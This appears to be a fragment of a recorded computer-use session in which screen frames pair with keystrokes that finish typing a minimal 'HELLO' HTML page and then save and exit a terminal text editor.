
text(>)

text(HEL)

text(LO</)

text(h1>)

text(</body)

key(Return)

text(</html>)

key(ctrl+o)

key(Return)

key(ctrl+x)
